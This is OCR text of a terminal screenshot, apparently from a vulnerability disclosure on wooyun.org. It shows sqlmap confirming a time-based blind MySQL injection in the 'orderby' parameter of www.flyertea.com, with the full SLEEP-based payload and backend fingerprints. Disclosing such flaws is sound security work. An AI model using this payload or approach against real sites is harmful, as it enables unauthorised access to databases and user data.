 root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
do you want sqlmap to try to detect backend WAF/IPS/IDS? [y/N]
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: orderby (GET)
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind (SELECT)
    Payload: id=nds_up_ques:nds_ques_viewanswer&srchtxt=1&orderby=dateline AND (
SELECT * FROM(SELECT(SLEEP(5)))VCGZ)-- Duqf
---
[14:02:12] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.3
back-end DBMS: MySQL 5.0.11
[14:02:12] [INFO] fetched data logged to text files under '/root/.sqlmap/output/
www.flyertea.com'
[*] shutting down at 14:02:12
www.wooyun.org